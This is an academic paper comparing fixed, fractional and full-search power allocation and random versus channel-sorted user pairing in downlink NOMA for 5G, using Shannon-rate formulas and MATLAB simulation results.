***Abstract*—Fifth-generation of wireless cellular systems has the potential to increase capacity, spectral efficiency, and fairness among users. The Non-Orthogonal Multiple Access based wireless networks (NOMA) is the next generation multiplexing technique. NOMA breaks the orthogonality of traditional multiple access to allow multiple users to share the same radio resource simultaneously. The main challenge in designing NOMA is the selection of the resource allocation algorithms since user pairing and power allocation are coupled. This paper compares the performance of three power allocation schemes: fixed power allocation, fractional transmit power allocation and full search power allocation. The algorithms are analyzed in different simulation scenarios using three performance metrics of the spectrum efficiency and energy efficiency and sum rate. Additionally, the impact of user pairing algorithms studied through two user pairing schemes: random user pairing and channel state sorting based user pairing. Results indicate the superiority of NOMA to increase the capacity compared to traditional orthogonal multiple access. On the other hand, full search power allocation is the best performance compared to the other power allocation schemes though it is highly complex compared to fractional transmit power that gives a suboptimal performance.**

Keywords—Non-Orthogonal Multiple Access; NOMA; Power Allocation; User Pairing; Spectral Efficiency; Sum Rate

I. Introduction

Smartphones nowadays are considered as a core of our lives, due to several services and applications provided, where phone calls are not the only applicable service. Services such as watching TV, playing games, and attending online lectures can be performed easily through our phones. A group of multiple accessing schemes has been introduced over cellular generations to reach this level of service diversity with excellent performance. Multiple accessing schemes that utilized over the past generations have relied on orthogonality that resembles exclusive usage of resources either in time, frequency, or code domain. The first generation has used Frequency Division Multiple Access (FDMA) [1]; the second generation has utilized Time Division Multiple Access (TDMA), and the third generation has used Code Division Multiple Access (CDMA) [2]. The fourth generation Long Term Evolution (LTE), employs Orthogonal Frequency Division Multiple Access (OFDMA) and Single-Carrier (SC)-FDMA that have been used as the Orthogonal Multiple Access (OMA) to eliminate mutual interference among users [3]. OMA provides high-performance gain within a reasonable number of users, and it can avoid inter-user interference. Though, OMA suffers from lacking the ability to support an increasing number of users due to the exclusive utilization of the orthogonal resource besides that it cannot provide an excellent experience to all users in the system that causes higher latency and bad cell-edge users' experience [4].

The cellular data traffic is expected to reach a thousand-fold for the next decades with respect to the increased number of connected devices in addition to novel technologies integrated, such as the Internet of Things (IoT) [5][6]. Different approaches have been proposed for fifth-generation (5G), one of which is Non-Orthogonal Multiple Access (NOMA), to improve spectral efficiency [7]. In contrast to OMA, NOMA enables concurrent resource sharing among users with negligible interference that results in supporting massive connectivity and boosting spectral efficiency. Accordingly, each user retrieves its signal via complicated Multiuser Detection (MUD) techniques that solve co-channel interference [8]. Moreover, NOMA increases the fairness among users and decrease the latency such that users in cell edge, i.e., low channel quality based on its geographical position can use resources as other users with high channel condition. Unlink OMA, that prefer allocates resources to users with good channel coefficient, which cause delay to users with poor channel condition, which helps in increasing the throughput of cell-edge users [9]. Additionally, NOMA does not have a restriction on the number of users that could be served based on the number of available subchannels [10].

Various non-orthogonal multiple access schemes proposed, such as Multiuser Superposition Transmission (MUST) for LTE [11]. According to [10], NOMA multiplex the users into either power or code domains such as Interleave Division Multiple Access (IDMA), Low Density Spreading (LDS), Sparse Code Multiple Access (SCMA), Pattern Division Multiple Access (PDMA). Power domain NOMA works by superimposing the signals into the same frequency or time domain through Superposition Coding (SC) within distinctive power levels. A superimposed signal that multiplexed over the power domain detected via Successive Interference Cancellation (SIC), which subtracts the interference between signals so that each user can decode its signal at end-users receivers. SIC decodes the coexistence signals iteratively, leading to recovering each user message [12]. The performance of NOMA particularly affected by SIC and the pair of users share the same resource [13]. Disparate from OFDMA, channel condition correlated with system performance, where a number of studies stated that a large channel gain difference maximizes the sum rate of the system [14][15].

To support multi-users to share the same time-frequency resources, user pairing and power allocation algorithms are necessary to allocate different power levels. The main concentration of this paper is to compare the performance of three algorithms for resource allocation. The remaining sections of this paper discuss the mathematical model and different user pairing and power allocation algorithms. Section II presents background information of both downlink and uplink NOMA systems, where Section III mathematically presents the computation of the performance metrics of NOMA for the multiple users and multiple subchannels scenario. Section IV presents various user pairing and power allocation schemes. In Section V, the performance scenarios and performance metrics are evaluated to simulate, analyze, and compare performance. Finally, Section VI represents the conclusion and future works.

II. BACKGROUND

The principle of NOMA of assigning different power coefficients lies upon both downlink and uplink systems with the difference of where SIC operation is function [16]. SIC process held in the receiver side in downlink NOMA system while uplink NOMA system performs SIC at its transmitter. The design of NOMA is related tightly to the operation of deciding the pair of users to be multiplexed over an individual subchannel and allocating the power levels corresponding to their channel conditions [17]. Paired users in a single subchannel widely suggested to have distinctive channel conditions such that the user with bad channel conditions preferred to pair with the user good channel conditions. Fig. 1 illustrates uplink NOMA system where two users are multiplexed where user1 represents the strong user (i.e., a user with a good channel condition) while user2 represents the weak user (i.e., a user with poor channel condition). The Base Station (BS) in uplink NOMA decodes user1 signal first and subtracts it from the superimposed signal to decode the second user's signal [18]. Therefore, received signal at the base station is represented as:

$$y = \sqrt{p_1}|h_1|s_1 + \sqrt{p_2}|h_2|s_2 + v \tag{1}$$

such that for user1, p_1 denotes transmission power, $|h_1|$ represents channel condition between user1 and BS, and s_1 is the transmitted message signal of user1. In contrast, for user2 p_2 is the transmitted power and $|h_2|$ is the channel condition between user2 and BS where s_2 denote the signal of user2 message. v resemble additive white Gaussian noise (AWGN) in addition to inter-cell interference with spectral density N_0 [19].

Downlink NOMA illustrated in Fig. 2, assuming two users and one subchannel and $|h_1| > |h_2|$ which implies UE2 as the weak user and UE1 as the strong user. SIC performed by UE1 that is allocated a low power level to decode UE2 signal and then cancel it to be able to decode its signal at the end [20]. In contrast, UE2 is assigned a high power level and does not have to perform SIC and only decode its signal through treating UE1 signal as interference. Such that assuming p_1 and p_2 to be the power of the transmitted signal s_1, s_2 for UE1 and UE2, respectively. Moreover, allocated power to both users given as $p_1 < p_2$, thus transmitted superimposed signal by BS is expressed as:

$$x = \sqrt{p_1}s_1 + \sqrt{p_2}s_2 \tag{2}$$

where the received signal to the user i is represented by:

$$y_i = |h_i|x + v_i. \tag{3}$$

Based on Shannon's capacity formula, UE1 and UE2 data rates is represented as [19]:

$$R_1 = B\ \log_2\left(1 + \frac{p_1|h_1|}{N_0}\right) \tag{4}$$

$$R_2 = B\ \log_2\left(1 + \frac{p_2|h_2|}{p_1|h_2| + N_0}\right) \tag{5}$$

Therefore, the capacity of downlink NOMA system with two users is given by the summation of users' data rates in the system as follows:

$$R_{NOMA} = R_1 + R_2 \tag{6}$$

On the other hand, OFDMA uses the orthogonal multiplexing strategy. In a two users OFDMA system, the bandwidth divided in half where users employ a half by its own, thus the achieved data rates of users given as:

$$R_{1_{OMA}} = \frac{B}{2}\log_2\left(1 + \frac{p_1|h_1|}{N_0}\right) \tag{7}$$

$$R_{2_{OMA}} = \frac{B}{2}\log_2\left(1 + \frac{p_2|h_2|}{N_0}\right) \tag{8}$$

System's capacity of OMA system is calculated by:

$$R_{OMA} = R_{1_{OMA}} + R_{2_{OMA}} \tag{9}$$



Fig. 1. Uplink Non-Orthogonal Multiple Access.



Fig. 2. Downlink Non-Orthogonal Multiple Access.

III. Downlink Non-Orthogonal Multiple Acccess

A single cell downlink scenario that has a single BS and N User Equipment (UEi) where $i\epsilon N = \{1,2,\dots,N\}$, and both BS and UE assumed to have one antenna. Overall bandwidth B is divided into C subchannels, where the bandwidth of each subchannel is $B_c = {}^{B}/_{C}$. A subset of users Uc = {UE1, UE2,…, UEn(c)} is assigned to single subchannel c, and the number of multiplexed users over subchannel c limited by 2 users. Therefore, the number of users in the system is $N = 2C$. Moreover, the system transmission power is p_{total} where $p_{i(c)}$ denotes the power level allocated for UEi(c) in subchannel c.

A. Downlink NOMA

The BS transmits messages to different users over the same subchannel. By that, the message signal s_i of UEi superimposed with other users signals multiplexed over the same subchannel, where $E[|s_i|^2] = 1$. The superimposed signal transmitted by BS to users at subchannel c is expressed as:

$$x_c = \sum_{i=1}^{n(C)} \sqrt{p_{i(c)}}\, s_i \tag{10}$$

The total transmission power of BS per subchannel is considered to be identical in all subchannels. Hence, the total power is given as $p_{total=\sum_{s=1}^{C} P_s}$ where P_s represents the summation of user's power levels in subchannel c which is given by:

$$P_s = \sum_{i=1}^{n(c)} p_{i(c)} \tag{11}$$

On the other side, received signal at UEi(c) over $|h_{i(c)}|$ that denote the channel gain between the BS and UEi is represented as:

$$y_{i(c)} = |h_{i(c)}| x_c + v_i \tag{12}$$

where the channels gain of all users in each subchannel is sorted as $|h_1| > |h_2| > \cdots > |h_n|$ [21].

In NOMA, SIC decodes the signals iteratively where strong users demultiplex other signals to retrieve its signal in the end where users suffer from bad channel quality decode their signal directly treating other users signals as interference. SIC influenced by power allocation performed by the BS. Therefore, assigned power for users allocated to subchannel c given as $|p_{1(c)}| < |p_{2(c)}| < \cdots < |p_{i(c)}|$ that means users with poor channel gain given higher power level than users with good channel gain that enhance the fairness in the system. The signal to interference plus noise ratio SINR for UEn(c) in any subchannel n is given by:

$$SINR_{n(c)} = \frac{|h_{n(c)}| p_{n(c)}}{|h_{n(c)}| \sum_{i=1}^{n-1} p_i(c) + N_0} \tag{13}$$

That implies for subchannel c, UEn(c) decode the signals of n-1 users sharing the same subchannel as the weakest user allocated in this subchannel. In contrary the case with UEi(c) that demultiplex and subtract (UEi+1(c), UEi+2(c),…., UEn(c)) message signals while treating stronger user's message signals (UE1(c),…., UEi-2(c), UEi-1(c)) and environmental noise as equivalent noise. Therefore, signal to interference plus noise ratio (SINR) of UEi(c) is expressed as:

$$SINR_{i(c)} = \frac{|h_{i(c)}| p_{i(c)}}{|h_{i(c)}| \sum_{j=1}^{i-1} p_j(c) + N_0} \tag{14}$$

For NOMA with multiple users and multiple subchannels, the throughput of UEi(c) is expressed as:

$$R_{i(c)} = B_c \log_2 \left(1 + \frac{|h_{i(c)}| p_{i(c)}}{|h_{i(c)}| \sum_{j=1}^{i-1} p_j(c) + N_0}\right) \tag{15}$$

The sum rate is equivalent to the summation of users rates in subchannel c that is expressed as:

$$R_c = \sum_{j=1}^{n(c)} R_j \tag{16}$$

where the system's sum rate equals the summation of each subchannel and is calculated as:

$$R = \sum_{c=1}^{C} R_c \tag{17}$$

Then the spectral efficiency of subchannel c is defined as the ratio between the sum rate of that subchannel R_c and subchannel c bandwidth B_c that is represented by [22]:

$$SE_c = \frac{R_c}{B_c} \tag{18}$$

and the system's spectral efficiency is expressed as:

$$SE = \sum_{c=1}^{C} SE_c \tag{19}$$

IV. User Pairing and Power Allocation

Users are multiplexed at a single subchannel with different power coefficients. Pairing users is maintained at the transmitter side, such that this pair is assigned to a specific subchannel c. The power allocation determines the power levels for the paired users. The processes of user pairing, as well as the way power allocated among users strictly affect the total sum rate, cell-edge user sum rate, and fairness [23]. Motivated by this fact, this section presents different approaches for power allocation and user pairing.

A. User Pairing

Generally, two users are multiplexed over the same subchannel in NOMA systems. Though, the number of users able to share an individual subchannel is not limited to two users. That implies the importance of pairing two or more users carefully among a list of available users in the system. To increase the performance of NOMA in terms of the sum rate and decreasing the interference, users with distinctive channel gains are preferred to be grouped over pairing users with similar or adjacent channel gains [24]. Moreover, a user with poor channel conditions is preferred to be paired with a user with high channel conditions. User pairing studied widely were different approaches proposed throughout a verity of researches. In this paper, three users pairing schemes are investigated to attain a clear understanding of the effect of user pairing in the performance.

Generally, two users are multiplexed over the same subchannel in NOMA systems. Though, the number of users able to share an individual subchannel is not limited to two users. That implies the importance of pairing two or more users carefully among a list of available users in the system. To increase the performance of NOMA in terms of the sum rate and decreasing the interference, users with distinctive channel

gains are preferred to be grouped over pairing users with similar or adjacent channel gains [24]. Moreover, a user with poor channel conditions is preferred to be paired with a user with high channel conditions. User pairing studied widely were different approaches proposed throughout a verity of researches. In this paper, three users pairing schemes are investigated to attain a clear understanding of the effect of user pairing in the performance.

The first is the most straightforward approach that pairs users randomly [25]; it is simple yet inefficient due to the ignorance of the channel states of users. Users having adjacent channel conditions might be paired, which creates significant interference that is caused by assigning similar power levels. The second user pairing is reached through an exhaustive search for all possible pairs of users. This approach has a high computational complexity that grew with the complexity of SIC and signaling overhead [26]. The third scheme is the channel state sorting based user pairing; it is based on ordering users according to their channel conditions. It has low complexity and it can reach an excellent performance [27]. User with the best channel condition is paired with the user with the worst channel condition. Then the following strongest user is grouped with the following weakest user. Therefore, the last pair of users suffer from high interference due to the low channel conditions difference between them. The mechanism of the channel state based sorting algorithm is shown in Fig. 3.

B. Power Allocation

Power allocation is responsible for assigning different power levels to users sharing the same subchannel. Therefore, the amount of power attributed to a specific subchannel distributed among the users multiplexed over that subchannel. Table I. Provides the comparison between the three power allocation schemes studied in this paper, under the assumption of equivalent subchannel power [19] [28].

- Fixed Power Allocation (FPA): Power is divided between paired users on subchannel c based on a fixed ratio. Wherever a fraction of subchannel power P_c is allocated to a single user and the remaining power is allocated to the other user, that can be seen as $(\alpha P_c, (1-\alpha P_c))$. Despite P_c, the fixed ratio remains uniform for all subbands. Though FPA is low complex, it is considered ineffective due to the inconsideration of users channel conditions in determining power levels.

- Fractional Transmit Power Allocation (FTPA): Similar to uplink LTE power control [29], FTPA used for the multiplexed pair of users, which provides a suboptimal solution. Contradictory to FPA, channel conditions utilized in power allocation such that:

$$P_{c,i} = \frac{|h_i|^{-\beta}}{\sum_{j=1}^{n(c)} |h_j|^{-\beta}} P_c \quad (20)$$

where β is fractional quantity of power ranging from 0 to 1 such that if $\beta = 0$ an equal power scheme is considered for users pair. Growing in the fractional quantity of power linked to the amount of power allocated to the user with lower channel conditions. The fractional quantity of power β fixed in the subchannels. Compared to FPA, FTPA produces higher complexity regarding the increased amount of downlink signaling.

- Full Search Power Allocation (FSPA): In FSPA, power levels of users pair sharing a specific subchannel is given throughout an exhaustive search. This algorithm works by generating all possible set of power levels that reach an optimal solution yet computationally complex. Taking into account a multiplexed pair in subchannel c, all possible set of power levels regarding the channel conditions of each pair is produced leading to choose the best set of power levels based on the performance gain of the system.



Fig. 3. Channel State based Sorting user Pairing.

TABLE I. COMPARISON OF POWER ALLOCATION SCHEMES

	FPA	**FTPA**	**FSPA**
Scheme type	Static	Dynamic	Dynamic
Solution	Suboptimal	Suboptimal	Optimal
Advantages	Decreased amount of downlink signaling	Achieve good performance with complexity less than FSPA	Achieve the best performance
Drawbacks	Cannot satisfy user's various QoS requirements	Complexity of power signaling compared to FPA	Computationally complex

V. PERFORMANCE ANALYSIS

The capacity gain of both NOMA and OFDMA systems versus transmitted power simulated in MATLAB with two users in the system, the channel gains given as 40 dB and 10 dB for UE1 and UE2, respectively. In addition, the power allocation factor for the user with poor channel is 0.75 of the total transmission power. Fig. 4 shows the higher system capacity achieved with NOMA over OFDMA due to the availability of sharing a single subchannel, OMA on the other hand limits the usage of the available bandwidth to a single user which reduce the ability to maximize the usage of available bandwidth that's due to the exclusive usage of the available bandwidth to one user. Another consideration from the simulation is that with the increase in the power of transmission, system capacity of both multiple access schemes increased. Allocation of power in NOMA strictly related to SIC process such that a higher power assigned to weak users, which enhances the rates of users under a wide range of channel conditions.

In further simulations, a single cell downlink NOMA assumed with a single BS and multiple users located randomly in the cell, such that the radius of the cell assumed to be 500m. The BS occupied with one transmitting antenna and users characterized by a single receiver antenna. Transmit power in BS ranged from 10 dBm to 40 dBm where the total bandwidth B = 5 MHz divided equally over 12 subchannels. The Noise spectral density assumed to be a constant value for all subbands -150 dBW/Hz. Table II summarize simulation parameters.

A. Numerical Results

First, we study the effect of the process of assigning different power levels on the performance of downlink NOMA system with four users (N=3). FPA, FTPA, and FSPA simulated with random user pairing and their performance compared based on system sum rate and spectral efficiency. Power fractional coefficients of FPA and FTPA assumed as α=0.6 and β=0.2. Fig. 5 shows that the sum rate of the system increase with the increase in transmit power for all power allocation schemes. On the other hand, FSPA achieves a higher overall sum rate than both FPA and FTPA, while FTPA performs better than FPA due to the dependability of channel conditions in assigning the power levels, which is not considered in FPA. Though FSPA achieves the best performance, it has higher complexity especially with the increased number of users sharing the same subchannel.

Fig. 6 shows the performance of the system as a function of spectral efficiency versus the transmitted power. The spectral efficiency increases as the transmitted power grow. From the figure, the best performance of the three power allocation schemes reached with the transmitted power is 40 dBm. FSPA outperforms the other power allocation schemes due to choosing the best pair of power levels that provide the best performance among the other solutions. Moreover, FTPA performs better than the FPA which can be related to the dynamic nature of power allocation in FTPA.

Furthermore, the relationship between the number of users and the system's sum rate studied for two user pairing schemes. Random user pairing and channel state sorting based user pairing simulated with FPA, the system assumed to serves numbers of users up to 24 users per cell where the transmission power assumed to be equal 40dBm. Fig. 7 represents the behavior of the overall sum rate concerning the variation of the number of users served. The result shows that with the increase in the number of users served, the sum rate increases as a response. Additionally, channel state sorting based user pairing maintain slightly higher performance than random user pairing due to the utilization of channel conditions where the users paired with a higher difference in their channel conditions though the effect of pairing users with highly distinctive channel conditions is minimal. On the other hand, the gain difference between these two algorithms appeared with a larger number of users served in the cell, such that with less than 8 users served the performance of both schemes is equivalent.



Fig. 4. Capacity Gain of NOMA and OFDMA.

TABLE II. SIMULATION PARAMETERS

Parameters	**Values**
Cell radius	500 m
Transmitted power	10 W (40 dBm)
Total Bandwidth	5 MHz
Number of resource blocks (RP)	24
Number of subchannels	12
Noise Spectral Density	-150 dBw/Hz
Channel estimation	Ideal
Channel	AWGN
Traffic Model	Full Buffer
Number of multiplexed users	2
Maximum Number of users	24
Number of transmit antenna at BS	1
Number of receiver antenna at UE	1



Fig. 5. Sum Rate of different Power Allocation Algorithms.



Fig. 6. Spectral Efficiency of different Power Allocation Algorithms.



Fig. 7. Sum Rate of different user Pairing Algorithms.

VI. Conclusion and Future Works

The next-generation cellular system demands highly effective technologies to be adopted to understand the new services; one of the proposed technologies is NOMA. The fundamental working principle of NOMA is the new power domain, along with the frequency and time domains. Resource allocation is investigated in downlink NOMA with multiple numbers of users such as FSPA, FTPA, and FPA. On the other hand, random user pairing and channel state sorting based user pairing are studied. The simulation indicated a higher capacity gain of NOMA over traditional OMA. In addition, FSPA has obtained superior performance than FPA and FTPA. On the other hand, the results have revealed a little effect on the system through pairing users with significant differences in channel conditions. Future research should be devoted to the development of a low complex power allocation algorithm using the concept of heuristic search.

References

[1] Faruque, S. (2019). Frequency Division Multiple Access (FDMA). In Radio Frequency Multiple Access Techniques Made Easy. Springer, Cham. https://doi.org/https://doi.org/10.1007/978-3-319-91651-4_3

[2] Bawazir, S. S., Sofotasios, P. C., Muhaidat, S., Al-Hammadi, Y., & Karagiannidis, G. K. (2018). Multiple Access for Visible Light Communications: Research Challenges and Future Trends. IEEE Access, 6, 26167–26174. https://doi.org/doi: 10.1109/ACCESS.2018.2832088

[3] Kalhoro, S., Umrani, F. A., Khanzada, M. A., & Rahoo, L. A. (2019). Matched Filter Based Spectrum Sensing Technique for 4G Cellular Network. Mehran University Research Journal of Engineering and Technology, 38, 973–978. https://doi.org/https://doi.org/10.22581/muet1982.1904.10

[4] Wei, Z., Yuan, J., Ng, D. W. K., Elkashlan, M., & Ding, Z. (2016). A Survey of Downlink Non-orthogonal Multiple Access for 5G Wireless Communication Networks. ZTE Communications, 14(4). https://doi.org/10.3969/j. issn. 1673-5188

[5] Andrews, J. G., Buzzi, S., Choi, W., Hanly, S. V., Lozano, A., Soong, A. C. K., & Zhang, J. C. (2014). What will 5G be? EEE Journal on Selected Areas in Communications, 32(6), 1065–1082. https://doi.org/10.1109/JSAC.2014.2328098

[6] Li, Q. C., Niu, H., Papathanassiou, A. T., & Wu, G. (2014). 5G network capacity: Key elements and technologies. IEEE Vehicular Technology Magazine, 9(1), 71–78. https://doi.org/10.1109/MVT.2013.2295070

[7] Agyapong, P. K., Iwamura, M., Staehle, D., Kiess, W., & Benjebbour, A. (2014). Design considerations for a 5G network architecture. IEEE Communications Magazine, 52(11), 65–75. https://doi.org/10.1109/MCOM.2014.6957145

[8] Wu, Z., Lu, K., Jiang, C., & Shao, X. (2018). Comprehensive Study and Comparison on 5G NOMA Schemes. IEEE Access, 6, 18511–18519. https://doi.org/10.1109/ACCESS.2018.2817221

[9] Saito, Y., Kishiyama, Y., Benjebbour, A., Nakamura, T., Li, A., & Higuchi, K. (2013). Non-orthogonal multiple access (NOMA) for cellular future radio access. In 2013 IEEE 77th Vehicular Technology Conference (VTC Spring) (pp. 1–5). Dresden. https://doi.org/10.1109/VTCSpring.2013.6692652

[10] Dai, L., Wang, B., Yuan, Y., Han, S., I, C., & Wang, Z. (2015). Non-orthogonal multiple access for 5G: solutions, challenges, opportunities, and future research trends. IEEE Communications Magazine, 53(9), 74–81. https://doi.org/10.1109/MCOM.2015.7263349

[11] Lee, H., Kim, S., & Lim, J.-H. (2016). Multiuser Superposition Transmission (MUST) for LTE-A systems. In 2016 IEEE International Conference on Communications (ICC) (pp. 1–6). Kuala Lumpur. https://doi.org/10.1109/ICC.2016.7510909

[12] Li, G. Y., Niu, J., Lee, D., Fan, J., & Fu, Y. (2014). Multi-cell coordinated scheduling and MIMO in LTE. IEEE Communications Surveys & Tutorials, 16(2), 761–775. https://doi.org/10.1109/SURV.2014.022614.00186

[13] Choi, J. (2018). Throughput analysis for multiuser diversity of two users with SIC in NOMA systems. In 2018 International Conference on Signals and Systems (ICSigSys) (pp. 120–124). Bali. https://doi.org/10.1109/ICSIGSYS.2018.8372649

[14] Murti, F. W., Siregar, R. F., & Shin, S. Y. (2018). Exploiting non-orthogonal multiple access in downlink coordinated multipoint transmission with the presence of imperfect channel state information. Information Theory.

[15] Yuan, Y., Yuan, Z., Yu, G., Hwang, C., Liao, P., Li, A., & Takeda, K. (2016). Non-orthogonal transmission technology in LTE evolution. IEEE Communications Magazine, 54(7), 68–74. https://doi.org/10.1109/MCOM.2016.7509381

[16] Benjebbour, A., Saito, Y., Kishiyama, Y., Li, A., Harada, A., & Nakamura, T. (2013). Concept and practical considerations of non-orthogonal multiple access (NOMA) for future radio access. In 2013 International Symposium on Intelligent Signal Processing and Communication Systems (pp. 770–774). Naha. https://doi.org/10.1109/ISPACS.2013.6704653

[17] Eddo, Z., Hojeij, M.-R., Nour, C. A., Farah, J., & Douillard, C. (2016). Evaluation of Intra-Subband Power Allocation for a Downlink Non-Orthogonal Multiple Access (NOMA) System. In 2016 IEEE Globecom Workshops (GC Wkshps) (pp. 1–7). Washington, DC. https://doi.org/10.1109/GLOCOMW.2016.7848899

[18] Al-Imari, M., Xiao, P., Imran, M. A., & Tafazolli, R. (2014). Uplink non-orthogonal multiple access for 5G wireless networks. In 2014 11th International Symposium on Wireless Communications Systems (ISWCS) (pp. 781–785). Barcelona. https://doi.org/10.1109/ISWCS.2014.6933459

[19] BENJEBBOUR, A., & HIGUCHI, K. (2015). Non-orthogonal Multiple Access (NOMA) with Successive Interference Cancellation for Future Radio Access. IEICE TRANSACTIONS on Communication, E98–B(3), 403–414. https://doi.org/10.1587/transcom.E98.B.403

[20] Yan, C., Harada, A., Benjebbour, A., Lan, Y., Li, A., & Jiang, H. (2015). Receiver Design for Downlink Non-Orthogonal Multiple Access (NOMA). In 2015 IEEE 81st Vehicular Technology Conference (VTC Spring) (pp. 1–6). Glasgow. https://doi.org/10.1109/VTCSpring.2015.7146043

[21] Kassir, A., Dziyauddin, R. A., Kaidi, H. M., & Izhar, M. A. M. (2018). A Review of Power Domain Non-Orthogonal Multiple Access in 5G Networks. International Journal of Integrated Engineering, 10(7), 253–262. https://doi.org/https://doi.org/10.30880/ijie.2018.10.07.023

[22] Bizaki, H. K. (2016). Towards 5G Wireless Networks : A Physical Layer Perspective. https://doi.org/10.5772/63098

[23] Li, A., Lan, Y., Chen, X., & Jiang, H. (2015). Non-orthogonal multiple access (NOMA) for future downlink radio access of 5G. China Communications, 12(Supplement), 28–37. https://doi.org/10.1109/CC.2015.7386168

[24] Ding, Z., Yang, Z., Fan, P., & Poor, H. V. (2014). On the performance of non-orthogonal multiple access in 5G systems with randomly deployed users. IEEE Signal Processing Letters, 21(12), 1501–1505. https://doi.org/10.1109/LSP.2014.2343971

[25] Ding, Z., Fan, P., & Poor, H. V. (2015). User pairing in non-orthogonal multiple access downlink transmissions. In 2015 IEEE Global Communications Conference (GLOBECOM). San Diego. https://doi.org/10.1109/GLOCOM.2015.7417061

[26] Islam, S. M. R., Zeng, M., Dobre, O. A., & Kwak, K.-S. (2018). Resource allocation for downlink NOMA systems: Key techniques and open issues. IEEE Wireless Communications, 25(2), 40–47. https://doi.org/10.1109/MWC.2018.1700099

